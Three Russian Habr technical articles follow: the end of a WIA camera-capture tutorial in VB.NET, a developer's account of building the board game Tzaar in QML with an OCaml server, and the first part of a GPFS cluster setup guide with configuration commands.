*Пока писал статью, похоже, понял причину проблемы с Камнем №два. Спасибо Харб!*
На этом шаге, мы запоминаем ID последнего файла, хранящегося в камере, т.к. объект Device1.Items хранит информацию обо всех файлах и папках, хранящихся в памяти камеры. Да да, и папок тоже — будьте внимательны. Через этот объект можно получить любую информацию, например имя файла. Это все есть в примерах MSDN (см.выше). Здесь нам помогает простой счетчик объектов. Логично, но не всегда верно, что наша новая фотография — сделана последней. Так что проверку на ошибки здесь тоже нужно вставить.
##### Шаг 5
```
' 5. Читаем файл из устройства
Dim newImage As WIA.ImageFile = CommonDialog1.ShowTransfer(newItem, WIA.FormatID.wiaFormatJPEG)
```
И хватаем файл, указатель на который запомнили.
Здесь процесс загрузки фотографии будет показан стандартным WIA-интерфейсом с прогрессбаром.
Одним из параметров функции является формат передаваемого файла. Мне вот нужен wiaFormatJPEG. Это чтобы фотоаппарат вдруг не отдал мне TIFF. *(шутка)*
###### Камень №два
А вернее грабли, здесь заключаются в том, что функция, выдающая последнюю сделанную фотографию, запоминает структуру файлов камеры на момент подключения. Вот почему используется новое подключение — нужно обновить структуру файлов после фотографирования.
##### Шаг 6
```
' 6. Преобразуем полученные данные в вектор
Dim newVector As WIA.Vector = newImage.FileData
```
Единственный документированный способ получения фотографии — это ее получение через вектор-интерфейс. В итоге, в этом объекте будет много всего, но нас интересует лишь один — массив байт BinaryData, содержащий изображение.
##### Шаги 7,8,9
```
' 7. Забираем из вектора байтовый массив, содержащий изображение
Dim bytBLOBData() As Byte = newVector.BinaryData
' 8. Преобразуем массив в поток
Dim stmBLOBData As New IO.MemoryStream(bytBLOBData)
' 9. Преобразуем поток в изображение и присваиваем его элементу PictureBox
PictureBox1.Image = Image.FromStream(stmBLOBData)
```
Этот BinaryData требует парочки преобразований, прежде чем он станет полноценной картинкой. Байты в поток, поток в изображение. А дальше можно делать с полученным объектом что угодно (согласно комментариям в листинге).
К слову: указанным методом изображения преобразуются для хранения в СУБД (только преобразование идет в обратную сторону).
##### Шаг 10
```
PictureBox1.SizeMode = PictureBoxSizeMode.Zoom
```
Каждому свой путь, ну а я для наглядности, присвоил картинку свойству Image элемента PictureBox1. Чтобы посмотреть на себя тепленького.
Теперь осталось только обеспечить обработку ошибок, т.к. WIA — очень капризная и ситуаций будет много (больше всего их будет при разработке под x64-систему, потому что во время отладки в случае ошибки, код не выдаст исключения, а просто не будет выполнен начиная с места возникновения ошибки). Камера, например, может уснуть, пока ей долго не будут пользоваться. Многое нужно предусмотреть.
Очень часто применяется эта технология для работы типа «бюро пропусков» с фотографиями.
Теперь о вопросах для обсуждения:
1. У кого-нибудь есть SDK для Canon? Можете ли поделиться необходимыми DLL-ками для некоммерческого использования?
2. Распознать прямоугольник, в который вписано лицо на фотографии, можно буквально за 10 строк, используя [OpenCV и ее обертку для .NET](http://www.emgu.com/wiki/index.php/Main_Page). Чем я и займусь в ближайшем будущем.
**Спасибо за внимание!**
**UPD:** Добавлен пример на C#. Убрал путаницу с шагами. | https://habr.com/ru/post/156495/ | null | ru | null |
# QML — больше, чем просто GUI
*Этот пост участвует в конкурсе [„Умные телефоны за умные посты“](http://habrahabr.ru/company/Nokia/blog/132522/).*
Пятница, как известно, — конец рабочей недели, лучшее время для развлечения и игр. А лучшие игры — это те, которые увлекательны, в которых надо немножко подумать, и в которые можно сыграть с друзьями. Одну из таких игр я и решил написать.
Этот пост не является очередным переводом или вольным изложением разнообразных QML Howto и Quick Start. Скорее, это описание подводных камней, с которыми можно столкнуться при написании реального приложения.
Когда Qt Quick/QML только было заявлено, от Нокии звучали слова, что «в перспективе не только пользовательский интерфейс будет писаться на Qt Quick, но и вся логика несложных приложений будет написана на яваскрипте, программистам не потребуется написать ни строчки кода на плюсах». Заявление было ещё более провокационное, чем мой заголовок, и сразу меня заинтересовало: я решил попробовать написать несложную игру без единой строчки кода на плюсах.
Чтобы подогреть интерес, добавлю, что:
* обычно я код пишу как раз на плюсах
* я достаточно слабо знаю JS
* я не умею и ненавижу делать интерфейсы
* когда-то я попытался сделать эту же игру на честном Qt, но сломался, не выдержав общения с QGraphicsScene и другими интересными классами
* результат моих трудов можно не только скачать, но и сыграть в них по сети
* все исходники можно скачать у меня из [bazaar](https://code.launchpad.net/~torkvemada/+junk/tzaar) или [тарболлом](http://bazaar.launchpad.net/~torkvemada/+junk/tzaar/tarball/20).
Об остальном мы узнаем под катом.
###### Версия первая, или война с драг-н-дропом
В качестве отправной точки была выбрана игра [Цаар](http://www.igroved.ru/games/gipf/tzaar/) — настольная логическая игра для двух игроков. Я искренне надеюсь, что моя коварная реализация данной игры не вызовет негодования правообладателей, но тем не менее рекомендую заинтересовавшимся её купить — в живом виде она куда интереснее, чем в моём исполнении.
А мы возвращаемся к разработке. Первым делом я десять минут созерцал игровое поле (на рисунке сверху): во всех приличных играх оно, как известно, прямоугольное. По истечении десяти минут я сказал: «Ага!», дополнил картинку узлами так, чтобы образовалась прямоугольная сетка, после чего написал функцию для проверки, существует ли узел на самом деле.
Второй проблемой были картинки. Как я уже сказал, я ненавижу делать интерфейсы, а уж как я рисую, лучше вообще не задумываться. Генерить картинку в рантайме мне показалось ещё большей глупостью. Я вздохнул, открыл inkscape и попытался аккуратно нарисовать игровое поле прямыми линиями. На третьей линии я сдался, открыл получившийся .svg-файл в виме и, путём нехитрых вычислений и манипуляций с макросами, выпрямил имеющиеся линии и дорисовал недостающие. Аналогичным образом были созданы шесть картинок с изображениями фишек. Именно поэтому они такие кривые и непохожие на оригинал.
Я так подробно расписываю свои экзистенциальные метания и так мало привожу кода, чтобы прям сейчас добавить: это самые большие проблемы, с которыми я встретился в процессе. Это действительно так. Спозиционировать поле на форме, сгенерировать и расставить фишки, сделать самодельные кнопки и вывод статуса — нет проблем! Анимировать перемещение фишек — 2 строчки! Разрешать и запрещать игроку двигать различные фишки в зависимости от фазы хода — всё это в QML делается настолько элементарно, что я могу только предложить почитать официальный мануал с примерами. К окончанию работы, [js-файл](http://bazaar.launchpad.net/~torkvemada/+junk/tzaar/view/7/field.js) со всей основной логикой, включая пустые строки и комментарии, занимал аж 173 строки или 6 функций.
Ах нет, пожалуй, я вспомнил один момент, который меня изумил и вынудил написать костылик. Этот момент называется: **drag'n'drop**. Да, это звучит странно, но драг-н-дроп в чуть менее, чем полностью графическом тулките сделан хреново. «Таскать» можно, оказывается, не элемента, а MouseArea, который на нём лежит. Единственное, что мы можем — это определить, какими кнопками можно жмякать, и какие ограничения по координатам у нас есть. Нельзя, как при работе с системой, обработать событие «в меня чем-то кинули, что это», нельзя разрешить кидаться элементом только в определенные объекты. Можно только обработать события pressed и released. Дальше крутись как хочешь. А в примерах, если мне не изменяет память, такими глупостями вообще занимаются только со всякими Grid'ами и List'ами, никаких тебе произвольно спозиционированных элементов. Видимо из-за этого, кстати, сказать элементу «мне то, как тебя кинули, не понравилось, вернись на место», тоже нельзя. Я же говорю, разработчики только о разборе RSS думали.
Поэтому пришлось поступать следующим образом. Свойством элемента, очевидно, являются не его координаты на экране — **x** и **y** — а позиция на доске. Координаты высчитываются исходя из позиции. При событиях pressed и released мы запоминаем исходную позицию и вычисляем, в какую новую пытались кинуть элементом. После этого вызываем [функцию](http://bazaar.launchpad.net/~torkvemada/+junk/tzaar/view/7/field.js#L98), отвечающую за перемещение элемента. Если функция говорит нам, что перемещение невозможно, нам надо сделать с элементом что? Правильно, вернуть в исходную позицию. Смотрите внимательно за руками:
```
if (
(oX == nX && oY == nY) // Move to itself
|| board[nI] == null // or move to empty position
|| !canMove(oX, oY, nX, nY) // No way from the old position to the new
) {
board[oI].posX = -1;
board[oI].posY = -1;
board[oI].posX = oX;
board[oI].posY = oY;
return false;
}
```
Видите это присваивание минус единицы? Ага. Дело в том, что в QML, если присвоить свойству то значение, которое в нём уже лежит (oX и oY), то движок считает, что свойство не изменилось, и не пересчитывает всё, то что с ним связано, в нашем случае это абсолютные координаты на экране. Приходится присваивать некоторое заведомо отличающееся значение, и только потом исходное.
Сама реализация драг-н-дропа выглядит вот [так](http://bazaar.launchpad.net/~torkvemada/+junk/tzaar/view/7/Piece.qml#L95):
```
MouseArea {
...
acceptedButtons: Qt.LeftButton
// представляете, тащим мы MouseArea, а перетаскивается — фишка
drag.target: tzaarItem
// ограничиваем перемещение только игровым полем
drag.minimumX: (tzaarItem.parent.width - tzaarItem.parent.paintedWidth)/2
drag.maximumX: (tzaarItem.parent.width + tzaarItem.parent.paintedWidth)/2
drag.minimumY: (tzaarItem.parent.height - tzaarItem.parent.paintedHeight)/2
drag.maximumY: (tzaarItem.parent.height + tzaarItem.parent.paintedHeight)/2
drag.axis: Drag.XandYAxis
// при начале драга мы фишку "поднимаем", чтобы её не перекрыло никакое поле
onPressed: { tzaarItem.z = 10; }
onReleased: {
// при дропе опускаем на место и определяем из её новых координат положение на доске
tzaarItem.z = 1;
var oldPosX = tzaarItem.posX;
var oldPosY = tzaarItem.posY;
var posX = tzaarItem.posXofX(tzaarItem.x);
var posY = tzaarItem.posYofY(tzaarItem.y);
tzaarItem.parent.movePiece(oldPosX, oldPosY, posX, posY);
}
}
```
И вот на этом все проблемы действительно закончились. В игру можно было поиграть, выиграть за белых, выиграть за чёрных. Но — на одном компьютере. Это было скучно, я жаждал игры по сети с друзьями. И тут на сцену выходит вторая итерация разработки, гораздо более интересная.
###### Версия вторая, или сеть наносит ответный удар.
Где в этот момент я начал задумываться и о третьей проблеме, но пока до неё ещё не дошло, мы поговорим о сети.
Как я обнаружил, в QML очень бедная и грустная поддержка работы с сетью. У нас есть Ajax-запросы из javascript-движка (причём, только асинхронные), и у нас есть активно измусоленный во всех примерах XmlListModel. Мне не хотелось бы верить, что весь QML был создан исключительно для лёгкого разбора RSS-потоков.
Как бы то ни было, забегая вперёд, скажу, что самой наглядной иллюстрацией бедности работы с сетью в QML является следующая строчка:
```
Component.onDestruction: disconnect(); // yes, it will never work, but I have to try
```
Если коротко, я хотел бы при закрытии игры отправлять на сервер сообщение, что я отключился и сессию можно убивать. Проблема вся в том, что при приходе сигнала я создаю **асинхронный** ajax-запрос, «отправляю» его, а дальше… а дальше наш цикл событий (event loop) успешно продолжает работу и штатно завершает работу программы — ведь причиной сигнала был нажатый крестик в углу окна. Вуаля! Запрос **никогда** на самом деле не успеет дойти до сервера. Никогда. Но я пытаюсь, я верю в лучшее.
Ну а пока это всё в будущем, сейчас я ещё смотрю на два варианта общения с сетью и, естественно, отбрасываю XmlListModel. Не будь установки использовать только QML, разумеется, можно было бы просто открыть сокет, но я решил выжать всё необходимое из яваскрипта.
С одной стороны, без этого приложение, наверное, не стало бы таким интересным, как сейчас. С другой — я поимел кучу проблем. Об этом и расскажу.
Когда я решил использовать XMLHttpRequest, я сразу понял, что о прямых соединениях между клиентами можно забыть, мне нужен сервер. Для написания самого сервера волей-неволей пришлось забыть о QML/JS, но оно и к лучшему — сервер трудно назвать «несложным» приложением. Написал я его на окамле, и единственной причиной такого нелепого поступка был тот факт, что именно Ocsigen-сервер у меня доверчиво смотрит в мир 80-ым портом. Логика работы сервера довольно проста и описывается следующими фактами:
* сервер принимает запросы от анонимов, генерит для них id сессии и либо подбирает партнёра из ожидающих (в идеале таковых может быть не больше одного), либо ставит в очередь ожидания партнёра
* когда игра начинается, именно сервер теперь генерирует начальную расстановку фишек и отсылает её обоим игрокам
* игрок отсылает сообщение о своём перемещении фишки, и оно отправляется его партнёру
* раз в секунду каждый игрок запрашивает у сервера информацию о свежих действиях
* если от игрока не приходило запросов в течение 3 секунд, он считается пропавшим без вести и игра обламывается
* на любую возможную ошибку (некорректные данные, пропавший оппонент и т.п.) игроку отсылается ошибка, после которой клиент разрывает связь и выводит на экран некрасивое сообщение «Some error occured»
* Клиент отсылает все данные в GET-полях (query string), а ответ приходит в бинарном виде
Пока желающие смотрят [код](http://sorokdva.net/tzaar/server.eliom) сервера, я обращу ваше внимание на последний пункт. Чтобы не развлекаться на сервере с генерацией JSON, и чтобы не вгонять клиентов с плохим интернетом в тоску, я отправлял все данные посредством совершенно идиотски придуманного мною протокола. Это была моя большая ошибка, постарайтесь её не совершать. Первые 16 байт ответа всегда содержали в себе id сессии (обычные ascii-символы), а дальше кодом каждого байта было соответствующее значение. То есть, в ответе регулярно встречались символы \0, \1 и им подобные. Если бы я знал яваскрипт лучше, я бы догадался так не делать, но я уже сотворил глупость. Как выяснилось, яваскрипт не умеет в строках работать с байтами, только с символами. Непечатные символы он переварил, не задумываясь. Нулевой байт проглотил, даже не подавившись. Беда началась при отсылке сгенерированной доски — в какой-то момент индекс ячейки превышал 0x80 и умный яваскрипт считал этот байт куском следующего символа.
Я перерыл интернет, я обнаружил инструкцию — принудительно сменить кодировку ответа на x-custom-charset — я обнаружил, что js-движок в Qt это не позволяет, и сменил кодировку прямо на сервере. После этого я скачал готовую библиотеку BinaryReader.js, которая уверяла, что способна читать текст по байтам и попробовал читать результат ещё и ей. Всё было тщетно — JS упорно отдавал мне 0xff вместо моего байта. На своё счастье я обнаружил, что индексы всех разрешенных для фишек ячеек — чётные. Я стал делить их пополам при передаче, и это позволило читать данные, как положено. В итоге код оброс ещё всего одним [компонентом](http://bazaar.launchpad.net/~torkvemada/+junk/tzaar/view/head:/qml/NetworkClient.qml) на 170 строк, который взаимодействовал с сервером и позволял насладиться полноценной сетевой игрой, а я подошёл к последней проблеме — о ней сразу после рекламы.

###### Версия третья, или куда пихать?
В этот момент, наконец, давно обуревавшая меня мысль, наконец, оформилась. «Чувак, — сказала она, — а как бы нам код-то, того, скомпилировать?». Вопрос был актуальный — я весь код для тестого запускал через qmlviewer из qtcreator, но разумеется, это не выход. Хотелось сделать приложение доступ и более приземленным людям — у которых не стоит qmlviewer. И вот тут-то я получил удар поддых. Оказалось, что несмотря на наличие полностью QML-проектов в qtcreator, скомпилировать QML невозможно. Никак. Надо писать viewer на C++, и из него загружать основной QML-файл. Это, вообще говоря, большая беда, на мой взгляд. Помнится, когда-то, когда флэш стоял ещё далеко не на всех машинах, разработчики из Macromedia сделали очень хитрую и интересную вещь: в Flash Player с открытым swf-файлом можно было нажать кнопочку и «скомпилировать» самодостаточный exe-файл, который запускался уже на любой машине. Разработчикам из Нокии не помешало бы позаимствовать эту замечательную идею, с поправкой на разные архитектуры и платформы.
Ну ладно, подумал я, в конце концов весь код работает без плюсов, так и быть, пусть на плюсах будет проигрыватель. Я создал в qtcreator'е ещё один проект — на этот раз из категории «C++ и QML», и стал по автоматически сгенерированному примеру смотреть, как он компилируется. По результатам осмотра обнаружился интересный факт. В проекте примера QML-файлы складывались в каталог */qml/tzaar/*. И в main.cpp была строчка:
```
viewer.setMainQmlFile(QLatin1String("qml/tzaar/main.qml"));
```
А вот в .pro-файле были интересные строки:
```
# Add more folders to ship with the application, here
folder_01.source = qml/tzaar
folder_01.target = qml
DEPLOYMENTFOLDERS = folder_01
```
Означали они ни много, ни мало, а то, что содержимое */qml/tzaar/* при установке программы копируется в */qml/*. Улавливаете? Код примера был валидным ровно до того момента, как я захотел бы его куда-нибудь установить, после установки плеер уже не нашёл бы файлов. Причём правка .pro-файла не помогала — любая попытка поставить в source и target одинаковые значения приводила к тому, что qmake сходил с ума и говорил, что я пытаюсь скопировать файл сам в себя. Такой расклад меня очевидно не устроил. Я попробовал положить все ресурсы в QRC — если они будут в одном файле, потеряться они просто не смогут. Оказалось, что и тут подвох — автоматически прикладываемый к новому проекту класс qmlapplicationviewer портил все qrc:/ ссылки. Эту ошибку я уже оказался морально готов исправить, и все ресурсы, включая html-страницу с описанием игры, переехали в qrc. Всё заработало, но теперь каждый запуск qtcreator говорит мне, что мой qmlapplicationviewer отличается от его, и не хочу ли я затереть все изменения?
Исправления для стандартного qmlapplicationviewer, чтобы он стал правильным, можно взять [тут](http://bazaar.launchpad.net/~torkvemada/+junk/tzaar/revision/13/qmlapplicationviewer/qmlapplicationviewer.cpp), а я пока напомню несколько простых правил для тех, кто захочет последовать моему примеру:
* если файл лежал по адресу **qml/Tzaar.qml** относительно корня проекта, то в qrc его надо искать как **qrc:/qml/Tzaar.qml**
* если QML-файлы все лежали рядом, то их можно подгружать прямо по относительному пути, например: **«Piece.qml»** — то есть, изменений вносить не придётся
* если мы из QML хотим подгрузить файл, который лежал в другом каталоге (скажем, field.js, который у нас лежал в корне проекта, а не в папке qml), то нам надо просто написать **"/field.js"** — то есть, добавить слэш в начале адреса, сделать путь абсолютным
Следуя этой простой методике, вы, конечно, лишаетесь пресловутой «гибкости» и возможности заменить QML без перекомпиляции — но надо ли оно игре? Зато вы никогда не пострадаете от того, что в разных дистрибутивах и системах разделяемые данные лежат по разным адресам. Из альтернативных решений можно: переписать всю систему сборки на CMake либо полезть во внутренности .pri-файла от QmlApplicationViewer, что ещё хуже. Мне почему-то кажется, что сгенерировать файл ресурсов и поправить несколько путей — гораздо более простое решение.
###### Итог
Интерфейсы на QML проектируются действительно очень легко и быстро, даже такими интерфейсо-ненавистниками, как я.
На QML можно написать игру или приложение, работающее с онлайн-сервисом. Если аккуратно обогнуть спрятанные грабли, то простота и удобство вас очень приятно удивят.
При толике желания из всего кода можно сделать один приятный бинарник со всеми включенными ресурсами, который и распространять
Работа с сетью всё-таки хромает. Мне кажется, разработчики игр для мобильных устройств (особенно в свете пиара NFC и тому подобного) были бы счастливы, будь у них возможность нормально установить соединение между устройствами, не вылезая на уровень C++
Искоробочный пример в qtcreator — сломан. Это страшный минус. Когда неправильно работает приложенный к IDE хеллоуворлд, это кидает страшную тень на всю библиотеку. В данном случае это наезд в сторону разработчиков QtCreator, а не самой технологии. Тем не менее, имейте в виду. Возможно, в версиях более поздних, чем моя 2.2.1, эту проблему исправили.
Судя по отпиленному синхронному режиму в XMLHttpRequest и кривой работе с побайтовым чтением, у меня сложилось ощущение, что JS-движок в Qt местами ущербен. Будьте аккуратнее.
Желающие сыграть в эту замечательную игру могут прочитать правила (возможно, [их русская версия от Игроведа](http://www.igroved.ru/games/gipf/tzaar/rules.html) будет понятнее), скомпилировать игру командой qmake && make, и сыграть — только помните, что вам нужен партнёр, который тоже подключится к серверу.
Пользователи 32-битной Ubuntu 11.10 (может, и других систем, не обещаю) могут без затей скачать архив: [sorokdva.net/tzaar/tzaar.tar.gz](http://sorokdva.net/tzaar/tzaar.tar.gz) и запустить уже собранный бинарник. Для работы нужен пакет libqtwebkit-qmlwebkitplugin.
И если кому-то вдруг показалось, что это я усиленно ругаю QML, то я напомню два момента. Первый: на QML я написал игру в свободное время за, в общей сложности, **максимум 40 часов** (на самом деле меньше). Второй: на традиционном Qt и с его работой с графикой я написать игру **не смог**. И это должно уже говорить само за себя. А я в общем-то не то чтобы неосилятор.
 | https://habr.com/ru/post/134143/ | null | ru | null |
# GPFS. Часть 1. Создание GPFS кластера

После одной из моих последних статьей на хабре [про серверную оптимизацию](http://habrahabr.ru/blogs/server_side_optimization/70167/ "серверная оптимизация") мне прислали множество вопросов про распределенные файловые системы. И теперь я нашел в себе силы и возможности написать про замечательную кластерную файловую систему **GPFS**.
Описание тестовой лаборатории:
* Сервер виртуализации Xen. Dom0 под SLES11
* 3 Xen DomU виртуальных сервера под quorum-ноды с двумя дополнительно проброшенными блочными устройствами
* 2 Xen DomU виртуальных сервера под client-ноды
Тестовый стенд, основанный на технологии Xen, крайне удобен, ибо позволяет на ходу подцеплять/отцеплять диски от виртуалок, добавлять в них память и процессоры.
#### Создание кластера GPFS
Делится на следующие этапы:
**Лицензирование GPFS**
Лицензирование в GPFS достаточно непростое. В версии 3.3 наконец-то сделали разделение между серверной и клиентской частью, и теперь за «клиента» можно платить меньше. Для клиентской и серверной части назначается разное количество **Processor Value Units**, и стоят эти PVU для клиентской и серверной частей по-разному. Подсчитать PVU для вашего кластера вы можете [здесь](https://www-112.ibm.com/software/howtobuy/passportadvantage/valueunitcalculator/vucalc.wss "Подсчитать VPU"). Более подробную информацию и *part number gpfs* можно получить из [следующего документа](http://www-01.ibm.com/common/ssi/rep_ca/6/897/ENUS209-106/ENUS209-106.PDF "Подробнее о part number gpfs"). Купить GPFS можно у любого авторизованного реселлера IBM.
**Планирование**
* Выбор типа дисков (**NAS/SAN** или **Directly Attached**)
* Выбор сетевой инфраструктуры (**Gigabit Ethernet/Fibre Channel/InfiniBand**)
* Также стоит продумать структуру будущего GPFS-кластера
**Установка GPFS (rpm -ivh)**
Тут всё просто. Покупаем, устанавливаем на все ноды, которые планируют использовать GPFS.
**Создание кластера (mmcrcluster)**
Связываем все ноды так, чтобы каждая нода имела беспарольный доступ к любой другой, включая и саму себя :). Далее инициализируем сам кластер.
**Тюнинг параметров GPFS (mmchconfig)**
Увеличиваем лимиты, включаем использование InfiniBand verbs и т.д. и т.п.
**Запуск GPFS (mmstartup)**
Благодаря тому, что все ноды имеют доступ на все остальные, большую часть работы они выполняют сами, будь то добавление сервиса в автозагрузку или же настройка fstab'а.
**Создание NSD — Network Shared Disk (mmcrnsd)**
Так как я использую топологию с **Directly Connected** дисками, то я не могу использовать tiebreaker-диск. Поэтому просто экспортирую все диски которые есть в системах, разделив их на 3 Failre-группы.
**Создание файловой системы поверх NSD (mmcrfs)**
При создании файловой системы можно указывать множество различных параметров, которые в дальнейшем будут влиять на быстродействие и отказоустойчивость системы.
**Монтирование GPFS (mmmount)**
Всё готово, монтируем файловую систему и можно начинать работать.
**Структура нашего обучающего миникластера**
У нас будет 3 Failover-группы:
1 — **DataAndMetadata** — Данные и Метаданные (**primary**):
диски *gpfs00.edu.scalaxy.local* и *gpfs01.edu.scalaxy.local*
2 — **DataAndMetadata** — Данные и Метаданные (**backup**):
диски *gpfs03.edu.scalaxy.local* и *gpfs04.edu.scalaxy.local*
3 — **DescOnly** — Реплика дескриптора (aka **system descriptor**) GPFS. Тут не хранятся ни данные, ни метаданные, диск предназначен только для сохранения quorum'а в случае потери основной реплики дескриптора:
диск *gpfs02.edu.scalaxy.local*
**Создание кластера**
Начнём с установки переменной окружения $PATH:
`export PATH=$PATH:/usr/lpp/mmfs/bin/`
Далее создадим файл с нодами и их ролями:
`gpfs00:~ # cat <>gpfs.nodes
gpfs00.edu.scalaxy.local:quorum-manager:
gpfs01.edu.scalaxy.local:quorum-manager:
gpfs02.edu.scalaxy.local:quorum-client:
gpfs03.edu.scalaxy.local:client:
gpfs04.edu.scalaxy.local:client:
EOF`
С форматом:
`NodeName:NodeDesignations:AdminNodeName`
> NodeDesignations:
>
>
>
> manager | client — Indicates whether a node is part of the node pool from which file system managers and token managers can be selected. The default is client.
>
>
>
> quorum | nonquorum — Indicates whether a node is counted as a quorum node. The default is nonquorum.
*gpfs00.edu.scalaxy.local* и *gpfs01.edu.scalaxy.local* у нас будут участвовать в выборах manager'а (quorum-нод)
*gpfs02.edu.scalaxy.local* будет хранить реплику дескриптора GPFS
*gpfs03.edu.scalaxy.local* и *gpfs04.edu.scalaxy.local* будут клиентами, которые читают/пишут на GPFS
Создаём кластер:
`gpfs00:~ # mmcrcluster -N gpfs.nodes -p gpfs00.edu.scalaxy.local -s gpfs01.edu.scalaxy.local -r /usr/bin/ssh -R /usr/bin/scp -C gpfs-cluster -A`
[publib.boulder.ibm.com/infocenter/clresctr/vxrx/index.jsp?topic=/com.ibm.cluster.gpfs33.basicadm.doc/bl1adm\_mmcrcls.html](http://publib.boulder.ibm.com/infocenter/clresctr/vxrx/index.jsp?topic=/com.ibm.cluster.gpfs33.basicadm.doc/bl1adm_mmcrcls.html)
> *-N gpfs.nodes* — имя файла с нодами (также можно передать разделённый запятыми список)
>
>
>
> *-p gpfs00.edu.scalaxy.local* — primary-нода, на которой хранится конфигурация кластера
>
>
>
> *-s gpfs01.edu.scalaxy.local* — secondary-нода, на которой хранится конфигурация кластера
>
>
>
> *-r /usr/bin/ssh* — бинарник для удалённого выполнения команд на удалённом сервере
>
>
>
> *-R /usr/bin/scp* — бинарник для безопасного копирования файлов на удалённый сервер
>
>
>
> *-C gpfs-cluster* — имя для будущего кластера
>
>
>
> *-A* — автоматически запускать на нодах gpfs-демон
Primary / Secondary ноды хорошо описаны в man'е:
> It is suggested that you specify a secondary GPFS cluster configuration server to prevent the loss of configuration data in the event your primary GPFS cluster configuration server goes down. When the GPFS daemon starts up, at least one of the two GPFS cluster configuration servers must be accessible.
>
>
>
> If your primary GPFS cluster configuration server fails and you have not designated a secondary server, the GPFS cluster configuration files are inaccessible, and any GPFS administration commands that are issued fail. File system mounts or daemon startups also fail if no GPFS cluster configuration server is available.
Также рекомендую почитать про:
* [mmbackupconfig](http://publib.boulder.ibm.com/infocenter/clresctr/vxrx/index.jsp?topic=/com.ibm.cluster.gpfs33.basicadm.doc/bl1adm_mmbackupconfig.html "mmbackupconfig")
* [mmrestoreconfig](http://publib.boulder.ibm.com/infocenter/clresctr/vxrx/index.jsp?topic=/com.ibm.cluster.gpfs33.basicadm.doc/bl1adm_mmrestoreconfig.html "mmrestoreconfig")
**Тюнинг параметров GPFS**
На основном кластере применяется примерно такой тюнинг для GPFS ([подробнее](http://publib.boulder.ibm.com/infocenter/clresctr/vxrx/index.jsp?topic=/com.ibm.cluster.gpfs33.basicadm.doc/bl1adm_mmchcon.html "bl1adm_mmchcon")):
`mmchconfig maxFilesToCache=1000000,maxMBpS=100000,pagepool=2G,verbsPort=mthca/0,verbsRdma=enable,worker1Threads=400,nsdthreadsperdisk=50`
У **mmchconfig** есть опция *-I* которая говорит ему применить параметры, но не сохранять их на диск. Весьма полезна при тестах, а также рискованных операциях.
> *maxFilesToCache* — количество файлов для кэширования. Лучше выставлять сразу максимальное значение — 1000000.
>
>
>
> *maxMBpS* — ограничение GPFS на ввод-вывод с одной ноды. Лучше выключить, выставив очень большое значение.
>
>
>
> *pagepool* — на нодах с дисками отдается вся память, оставляя ~500Mb под систему.
>
>
>
> *verbsPorts* — имя HCA и номер порта для использования verbs — только при наличии InfiniBand. Можно указывать сразу несколько портов через пробел, тогда GPFS создаст несколько RDMA-коннектов.
>
>
>
> *verbsRdma* — enable — только при наличии InfiniBand, иначе *disable*.
>
>
>
> *worker1Threads* — количество запросов, обслуживаемых одновременно. Максимум 500 для 64 битных систем.
>
>
>
> *nsdthreadsperdisk* — недокументированный параметр, определяет количество потоков, обслуживающих каждый диск.
Менее употребляемые параметры:
> *cipherList* — GPFS может шифровать данные при их передаче и безопасно аутентифицировать ноды.
>
>
>
> *pagepoolMaxPhysMemPct* — максимальный процент памяти который может быть выделен под PagePool.
>
>
>
> *unmountOnDiskFail* — если стоит в *no*, то в случае смерти диска на ноде GPFS продолжит нормально работать. В *no* рекомендуют ставить в случае, если используется реплицирование данных и метаданные (*-m -M -r -R в mmcrfs*). Если выставить в *yes*, то GPFS-раздел, содержащий этот диск, будет отмонтирован на локальной машине в случае гибели диска. Остальные же ноды продолжат (если смогут) функционировать в штатном режиме. Данный вариант рекомендуется для SAN-стораджей и DescOnly-дисков.
Теперь небольшое лирическое отступление — в GPFS документация делится две части:
**Официальная** (aka *external documented*) — это та, что [выкладывается в интернете](http://publib.boulder.ibm.com/infocenter/clresctr/vxrx/index.jsp?topic=/com.ibm.cluster.gpfs.doc/gpfsbooks.html "Официальная документация GPFS") и в man'ах.
**Неофициальная** (aka *internal documented*) — та, что написана в комментариях в shell-скриптах mm\* (да-да, почти все команды gpfs это shell скрипты. По сути, 99% команд, лишь обертки к низкоуровневым сишным прожкам, которые являются лишь интерфейсом к функциям демона *mmfsd*. Весь функционал в демоне.)
Про internal документацию написано следующее: *configuration parameters to be used only under the direction of IBM service*
Но мы не из робких, так что можно смело искать всякие крутилки в */usr/lpp/mmfs/bin/mmchconfig* и тестировать их в работе.
**Запуск GPFS**
Итак, после того как мы создали ноды, можно дистанционно на всех машинах запустить gpfs (заметьте, что большинство команд я выполняю на машине gpfs00, а они, в свою очередь, применяются на всём кластере):
`gpfs00:~ # mmstartup -a`
> *-a* — отвечает за поднятие GPFS на всех нодах.
Далее выставляем нодам нужный тип лицензий.
Одна часть у нас будет серверами:
`gpfs00:~ # mmchlicense server --accept -N gpfs00.edu.scalaxy.local,gpfs01.edu.scalaxy.local,gpfs02.edu.scalaxy.local`
другая клиентами:
`gpfs00:~ # mmchlicense client --accept -N gpfs04.edu.scalaxy.local,gpfs03.edu.scalaxy.local`
**Создание NSD — Network Shared Disk**
Теперь создаём файл с описанием дисков и их содержимого:
```
gpfs00:~ # cat <>gpfs.disks
/dev/sdb1:gpfs00.edu.scalaxy.local::dataAndMetadata:1
/dev/sdb1:gpfs01.edu.scalaxy.local::dataAndMetadata:2
/dev/sdb1:gpfs02.edu.scalaxy.local::descOnly:3
EOF
```
Формат файла таков:
`DiskName:ServerList::DiskUsage:FailureGroup:DesiredName:StoragePool`
> *DiskName* — для Unix-систем — имя блочного устройства.
>
>
>
> *ServerList* — список серверов, с которых доступен этот диск. Можно указать до восьми серверов, из которых будет выбран первый работоспособный. В нашем случае, где не используется SAN, это всего один сервер — тот, к которому подключён этот диск. Если не указать ничего, то GPFS будет считать, что диск доступен всем нодам кластера.
>
>
>
> *DiskUsage* — *dataAndMetadata|dataOnly|metadataOnly|descOnly* варианты говорят сами за себя, да и в мануале более подробное объяснение, разве что у *descOnly*, который я описывал выше.
>
>
>
> *FailureGroup* — группа, к которой принадлежит диск. GPFS использует эту информацию, раскладывая данные и метаданные так, чтобы при единичном отказе обе реплики не погибли. То есть, например, диски, подключённые к одному контроллеру, к одному серверу или находящиеся в одном датацентре, принадлежат одной Failure-группе.
>
>
>
> *DesiredName* — имя, которое мы хотим присвоить *nsd*. Должно попадать под регексп */[A-Za-Z0-9\_]+/*. По дефолту — *gpfsNNnsd*, где *NN* — целое, положительное, уникальное среди других *nsd* число.
>
>
>
> *StoragePool* — имя Storage Pool'а, которое потом без изменений передаётся на *mmcrfs*.
